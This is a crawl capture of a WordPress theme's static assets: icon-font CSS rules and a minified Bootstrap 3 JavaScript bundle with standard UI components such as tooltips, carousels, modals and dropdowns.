.fontelloicon-bookmark:before { content: '\e857'; } /* '' */
.fontelloicon-bookmark-2:before { content: '\eae2'; } /* '' */
.fontelloicon-link-3:before { content: '\ebea'; } /* '' */
.fontelloicon-link:before { content: '\e84a'; } /* '' */
.fontelloicon-link-5:before { content: '\efac'; } /* '' */
.fontelloicon-link-1:before { content: '\e9a8'; } /* '' */
.fontelloicon-back:before { content: '\e9a6'; } /* '' */
.fontelloicon-fire:before { content: '\e91e'; } /* '' */
.fontelloicon-flashlight:before { content: '\e98a'; } /* '' */
.fontelloicon-wrench:before { content: '\e891'; } /* '' */
.fontelloicon-wrench-3:before { content: '\ec96'; } /* '' */
.fontelloicon-wrench-2:before { content: '\ec1b'; } /* '' */
.fontelloicon-wrench-1:before { content: '\eb1f'; } /* '' */
.fontelloicon-hammer:before { content: '\e942'; } /* '' */
.fontelloicon-chart-area:before { content: '\ea4d'; } /* '' */
.fontelloicon-clock-alt:before { content: '\eca0'; } /* '' */
.fontelloicon-clock-8:before { content: '\efc3'; } /* '' */
.fontelloicon-clock:before { content: '\e89d'; } /* '' */
.fontelloicon-clock-2:before { content: '\eb2a'; } /* '' */
.fontelloicon-clock-1:before { content: '\e9e8'; } /* '' */
.fontelloicon-clock-4:before { content: '\ec9f'; } /* '' */
.fontelloicon-clock-3:before { content: '\ec24'; } /* '' */
.fontelloicon-rocket-1:before { content: '\ea63'; } /* '' */
.fontelloicon-truck:before { content: '\e92f'; } /* '' */
.fontelloicon-block:before { content: '\e89f'; } /* '' */
.fontelloicon-block-3:before { content: '\ec26'; } /* '' */
.fontelloicon-block-2:before { content: '\eb2f'; } /* '' */
.fontelloicon-block-5:before { content: '\efc4'; } /* '' */
.fontelloicon-block-1:before { content: '\e9ee'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/iconfonts/sample2/flaticon.css
body_size: 122
content:
@font-face {
	font-family: "Flaticon 5";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

.flaticon5-position3:before {
	content: "\e000";
	font-family: "Flaticon 5";
}
.flaticon5-tennis1:before {
	content: "\e001";
	font-family: "Flaticon 5";
}
.flaticon5-weighed:before {
	content: "\e002";
	font-family: "Flaticon 5";
}


--- FILE ---
content_type: application/javascript
request_url: https://snss.co.th/wp-content/themes/cleanco/js/bootstrap.js?ver=3.0
body_size: 14638
content:
+function(t){"use strict";var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$window.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=t(document).height(),o=this.$window.scrollTop(),f=this.$element.offset(),n=this.options.offset,s=n.top,h=n.bottom;"top"==this.affixed&&(f.top+=o),"object"!=typeof n&&(h=s=n),"function"==typeof s&&(s=n.top(this.$element)),"function"==typeof h&&(h=n.bottom(this.$element));var a=null!=this.unpin&&o+this.unpin<=f.top?!1:null!=h&&f.top+this.$element.height()>=e-h?"bottom":null!=s&&s>=o?"top":!1;if(this.affixed!==a){this.unpin&&this.$element.css("top","");var p="affix"+(a?"-"+a:""),c=t.Event(p+".bs.affix");this.$element.trigger(c),c.isDefaultPrevented()||(this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(p).trigger(t.Event(p.replace("affix","affixed"))),"bottom"==a&&this.$element.offset({top:e-h-this.$element.height()}))}}};var e=t.fn.affix;t.fn.affix=function(e){return this.each(function(){var o=t(this),f=o.data("bs.affix"),n="object"==typeof e&&e;f||o.data("bs.affix",f=new i(this,n)),"string"==typeof e&&f[e]()})},t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=e,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),e=i.data();e.offset=e.offset||{},e.offsetBottom&&(e.offset.bottom=e.offsetBottom),e.offsetTop&&(e.offset.top=e.offsetTop),i.affix(e)})})}(jQuery);
+function(n){"use strict";function t(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one(n.support.transition.end,function(){i=!0});var o=function(){i||n(r).trigger(n.support.transition.end)};return setTimeout(o,t),this},n(function(){n.support.transition=t()})}(jQuery);
+function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o);for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",p="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(p+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var i=this,o=this.tip();this.setContent(),this.options.animation&&o.addClass("fade");var n="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,r=s.test(n);r&&(n=n.replace(s,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(n),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element);var a=this.getPosition(),p=o[0].offsetWidth,h=o[0].offsetHeight;if(r){var l=this.$element.parent(),f=n,u=document.documentElement.scrollTop||document.body.scrollTop,d="body"==this.options.container?window.innerWidth:l.outerWidth(),c="body"==this.options.container?window.innerHeight:l.outerHeight(),y="body"==this.options.container?0:l.offset().left;n="bottom"==n&&a.top+a.height+h-u>c?"top":"top"==n&&a.top-u-h<0?"bottom":"right"==n&&a.right+p>d?"left":"left"==n&&a.left-p<y?"right":n,o.removeClass(f).addClass(n)}var g=this.getCalculatedOffset(n,a,p,h);this.applyPlacement(g,n),this.hoverState=null;var m=function(){i.$element.trigger("shown.bs."+i.type)};t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,m).emulateTransitionEnd(150):m()}},e.prototype.applyPlacement=function(e,i){var o,n=this.tip(),s=n[0].offsetWidth,r=n[0].offsetHeight,a=parseInt(n.css("margin-top"),10),p=parseInt(n.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(p)&&(p=0),e.top=e.top+a,e.left=e.left+p,t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),n.addClass("in");var h=n[0].offsetWidth,l=n[0].offsetHeight;if("top"==i&&l!=r&&(o=!0,e.top=e.top+r-l),/bottom|top/.test(i)){var f=0;e.left<0&&(f=-2*e.left,e.left=0,n.offset(e),h=n[0].offsetWidth,l=n[0].offsetHeight),this.replaceArrow(f-s+h,h,"left")}else this.replaceArrow(l-r,l,"top");o&&n.offset(e)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach(),i.$element.trigger("hidden.bs."+i.type)}var i=this,o=this.tip(),n=t.Event("hide.bs."+this.type);return this.$element.trigger(n),n.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;(n||"destroy"!=i)&&(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);
+function(t){"use strict";var e='[data-dismiss="alert"]',a=function(a){t(a).on("click",e,this.close)};a.prototype.close=function(e){function a(){s.trigger("closed.bs.alert").remove()}var r=t(this),n=r.attr("data-target");n||(n=r.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,""));var s=t(n);e&&e.preventDefault(),s.length||(s=r.hasClass("alert")?r:r.parent()),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one(t.support.transition.end,a).emulateTransitionEnd(150):a())};var r=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var r=t(this),n=r.data("bs.alert");n||r.data("bs.alert",n=new a(this)),"string"==typeof e&&n[e].call(r)})},t.fn.alert.Constructor=a,t.fn.alert.noConflict=function(){return t.fn.alert=r,this},t(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery);
+function(t){"use strict";var e=function(n,o){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var n="disabled",o=this.$element,i=o.is("input")?"val":"html",s=o.data();e+="Text",s.resetText||o.data("resetText",o[i]()),o[i](s[e]||this.options[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,o.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,o.removeClass(n).removeAttr(n))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")&&(n.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&n.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var o=t(this),i=o.data("bs.button"),s="object"==typeof n&&n;i||o.data("bs.button",i=new e(this,s)),"toggle"==n?i.toggle():n&&i.setState(n)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle"),e.preventDefault()})}(jQuery);
+function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var i=this,s=this.getActiveIndex();return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){i.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){return this.sliding?void 0:this.slide("next")},e.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},e.prototype.slide=function(e,i){var s=this.$element.find(".item.active"),n=i||s[e](),a=this.interval,r="next"==e?"left":"right",o="next"==e?"first":"last",l=this;if(!n.length){if(!this.options.wrap)return;n=this.$element.find(".item")[o]()}if(n.hasClass("active"))return this.sliding=!1;var d=t.Event("slide.bs.carousel",{relatedTarget:n[0],direction:r});return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(this.sliding=!0,a&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var e=t(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,s.addClass(r),n.addClass(r),s.one(t.support.transition.end,function(){n.removeClass([e,r].join(" ")).addClass("active"),s.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*s.css("transition-duration").slice(0,-1))):(s.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),a&&this.cycle(),this)};var i=t.fn.dtcarousel;t.fn.dtcarousel=function(i){return this.each(function(){var s=t(this),n=s.data("bs.carousel"),a=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i),r="string"==typeof i?i:a.slide;n||s.data("bs.carousel",n=new e(this,a)),"number"==typeof i?n.to(i):r?n[r]():a.interval&&n.pause().cycle()})},t.fn.dtcarousel.Constructor=e,t.fn.dtcarousel.noConflict=function(){return t.fn.dtcarousel=i,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var i,s=t(this),n=t(s.attr("data-target")||(i=s.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),a=t.extend({},n.data(),s.data()),r=s.attr("data-slide-to");r&&(a.interval=!1),n.dtcarousel(a),(r=s.attr("data-slide-to"))&&n.data("bs.carousel").to(r),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.dtcarousel(e.data())})})}(jQuery);
+function(t){"use strict";var e=function(s,n){this.$element=t(s),this.options=t.extend({},e.DEFAULTS,n),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var s=this.$parent&&this.$parent.find("> .panel > .in");if(s&&s.length){var n=s.data("bs.collapse");if(n&&n.transitioning)return;s.collapse("hide"),n||s.data("bs.collapse",null)}var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse"),this.$element.prev().children(".btn-accordion").html('<i class="icon-minus-1"></i>'),this.$element.prev().children(".btn-accordion").addClass("opened"),this.$element.prev().addClass("openedup")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",i].join("-"));this.$element.one(t.support.transition.end,t.proxy(a,this)).emulateTransitionEnd(350)[i](this.$element[0][l])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse"),this.$element.prev().children(".btn-accordion").html('<i class="icon-plus-1"></i>'),this.$element.prev().children(".btn-accordion").removeClass("opened"),this.$element.prev().removeClass("openedup")};return t.support.transition?(this.$element[s](0).one(t.support.transition.end,t.proxy(n,this)).emulateTransitionEnd(350),void 0):n.call(this)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var s=t.fn.collapse;t.fn.collapse=function(s){return this.each(function(){var n=t(this),i=n.data("bs.collapse"),a=t.extend({},e.DEFAULTS,n.data(),"object"==typeof s&&s);!i&&a.toggle&&"show"==s&&(s=!s),i||n.data("bs.collapse",i=new e(this,a)),"string"==typeof s&&i[s]()})},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var s,n=t(this),i=n.attr("data-target")||e.preventDefault()||(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""),a=t(i),l=a.data("bs.collapse"),o=l?"toggle":n.data(),r=n.attr("data-parent"),h=r&&t(r);l&&l.transitioning||(h&&h.find('[data-toggle=collapse][data-parent="'+r+'"]').not(n).addClass("collapsed"),n[a.hasClass("in")?"addClass":"removeClass"]("collapsed")),a.collapse(o)})}(jQuery);
+function(o){"use strict";function t(t){o(e).remove(),o(r).each(function(){var e=n(o(this)),r={relatedTarget:this};e.hasClass("open")&&(e.trigger(t=o.Event("hide.bs.dropdown",r)),t.isDefaultPrevented()||e.removeClass("open").trigger("hidden.bs.dropdown",r))})}function n(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var e=n&&o(n);return e&&e.length?e:t.parent()}var e=".dropdown-backdrop",r="[data-toggle=dropdown]",d=function(t){o(t).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(e){var r=o(this);if(!r.is(".disabled, :disabled")){var d=n(r),a=d.hasClass("open");if(t(),!a){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&o('<div class="dropdown-backdrop"/>').insertAfter(o(this)).on("click",t);var i={relatedTarget:this};if(d.trigger(e=o.Event("show.bs.dropdown",i)),e.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown",i),r.focus()}return!1}},d.prototype.keydown=function(t){if(/(38|40|27)/.test(t.keyCode)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var d=n(e),a=d.hasClass("open");if(!a||a&&27==t.keyCode)return 27==t.which&&d.find(r).focus(),e.click();var i=" li:not(.divider):visible a",s=d.find("[role=menu]"+i+", [role=listbox]"+i);if(s.length){var p=s.index(s.filter(":focus"));38==t.keyCode&&p>0&&p--,40==t.keyCode&&p<s.length-1&&p++,~p||(p=0),s.eq(p).focus()}}}};var a=o.fn.dropdown;o.fn.dropdown=function(t){return this.each(function(){var n=o(this),e=n.data("bs.dropdown");e||n.data("bs.dropdown",e=new d(this)),"string"==typeof t&&e[t].call(n)})},o.fn.dropdown.Constructor=d,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=a,this},o(document).on("click.bs.dropdown.data-api",t).on("click.bs.dropdown.data-api",".dropdown form",function(o){o.stopPropagation()}).on("click.bs.dropdown.data-api",r,d.prototype.toggle).on("keydown.bs.dropdown.data-api",r+", [role=menu], [role=listbox]",d.prototype.keydown)}(jQuery);
+function(t){"use strict";var e=function(e,o){this.options=o,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var o=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(document.body),o.$element.show().scrollTop(0),s&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var i=t.Event("shown.bs.modal",{relatedTarget:e});s?o.$element.find(".modal-dialog").one(t.support.transition.end,function(){o.$element.focus().trigger(i)}).emulateTransitionEnd(300):o.$element.focus().trigger(i)}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.focus()},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var o=t.fn.modal;t.fn.modal=function(o,s){return this.each(function(){var i=t(this),n=i.data("bs.modal"),a=t.extend({},e.DEFAULTS,i.data(),"object"==typeof o&&o);n||i.data("bs.modal",n=new e(this,a)),"string"==typeof o?n[o](s):a.show&&n.show(s)})},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),i=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),n=i.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},i.data(),o.data());o.is("a")&&e.preventDefault(),i.modal(n,this).one("hide",function(){o.is(":visible")&&o.focus()})}),t(document).on("show.bs.modal",".modal",function(){t(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){t(document.body).removeClass("modal-open")})}(jQuery);
+function(t){"use strict";var o=function(t,o){this.init("popover",t,o)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");o.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),o.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),o.prototype.constructor=o,o.prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var t=this.tip(),o=this.getTitle(),e=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](o),t.find(".popover-content")[this.options.html?"string"==typeof e?"html":"append":"text"](e),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var t=this.$element,o=this.options;return t.attr("data-content")||("function"==typeof o.content?o.content.call(t[0]):o.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},o.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var e=t.fn.popover;t.fn.popover=function(e){return this.each(function(){var n=t(this),r=n.data("bs.popover"),i="object"==typeof e&&e;(r||"destroy"!=e)&&(r||n.data("bs.popover",r=new o(this,i)),"string"==typeof e&&r[e]())})},t.fn.popover.Constructor=o,t.fn.popover.noConflict=function(){return t.fn.popover=e,this}}(jQuery);
+function(t){"use strict";var a=function(a){this.element=t(a)};a.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=a.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var i=e.find(".active:last a")[0],s=t.Event("show.bs.tab",{relatedTarget:i});if(a.trigger(s),!s.isDefaultPrevented()){var o=t(n);this.activate(a.parent("li"),e),this.activate(o,o.parent(),function(){a.trigger({type:"shown.bs.tab",relatedTarget:i})})}}},a.prototype.activate=function(a,e,n){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),a.addClass("active"),o?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu")&&a.closest("li.dropdown").addClass("active"),n&&n()}var s=e.find("> .active"),o=n&&t.support.transition&&s.hasClass("fade");o?s.one(t.support.transition.end,i).emulateTransitionEnd(150):i(),s.removeClass("in")};var e=t.fn.tab;t.fn.tab=function(e){return this.each(function(){var n=t(this),i=n.data("bs.tab");i||n.data("bs.tab",i=new a(this)),"string"==typeof e&&i[e]()})},t.fn.tab.Constructor=a,t.fn.tab.noConflict=function(){return t.fn.tab=e,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(a){a.preventDefault(),t(this).tab("show")})}(jQuery);
